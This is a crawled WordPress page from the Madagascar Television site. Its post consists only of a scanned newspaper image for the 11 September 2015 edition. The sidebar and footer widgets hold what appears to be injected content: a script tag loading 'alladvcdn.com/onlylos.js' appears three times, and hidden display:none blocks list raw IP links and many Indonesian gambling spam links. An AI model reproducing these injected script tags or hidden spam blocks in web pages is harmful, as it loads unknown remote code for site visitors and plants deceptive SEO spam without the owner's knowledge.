

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/edition-du-11-septembre-2015/
body_size: 7274
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Edition du 11 Septembre 2015 | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Edition du 11 Septembre 2015 Flux des commentaires" href="https://matv.mg/edition-du-11-septembre-2015/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/69437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/edition-du-11-septembre-2015/" />
<link rel='shortlink' href='https://matv.mg/?p=69437' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-11-septembre-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-11-septembre-2015%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-69437 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/banque-mondiale-bilan-economique-du-1er-semestre-assez-decevant/" rel="prev"><span class="meta-nav">&larr;</span> Banque Mondiale : Bilan économique du 1er semestre assez décevant</a></div>
					<div class="nav-next"><a href="https://matv.mg/partenariat-vivo-energy-et-dhl-express-madagascar-main-dans-la-main/" rel="next">Partenariat Vivo Energy et DHL : Express Madagascar main dans la main <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-69437" class="post-69437 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Edition du 11 Septembre 2015</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/edition-du-11-septembre-2015/" title="09:44" rel="bookmark"><span class="entry-date">11 septembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: center;"><a href="http://matv.mg/wp-content/uploads/2015/09/Journal-du-11-09-2015-n°3252-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-69438" alt="Journal-du-11-09-2015-n°3252-1" src="http://matv.mg/wp-content/uploads/2015/09/Journal-du-11-09-2015-n°3252-1-221x300.jpg" width="221" height="300" srcset="https://matv.mg/wp-content/uploads/2015/09/Journal-du-11-09-2015-n°3252-1-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2015/09/Journal-du-11-09-2015-n°3252-1-200x271.jpg 200w, https://matv.mg/wp-content/uploads/2015/09/Journal-du-11-09-2015-n°3252-1.jpg 500w" sizes="(max-width: 221px) 100vw, 221px" /></a></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/edition-du-11-septembre-2015/" title="Permalien pour Edition du 11 Septembre 2015" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/banque-mondiale-bilan-economique-du-1er-semestre-assez-decevant/" rel="prev"><span class="meta-nav">&larr;</span> Banque Mondiale : Bilan économique du 1er semestre assez décevant</a></div>
					<div class="nav-next"><a href="https://matv.mg/partenariat-vivo-energy-et-dhl-express-madagascar-main-dans-la-main/" rel="next">Partenariat Vivo Energy et DHL : Express Madagascar main dans la main <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
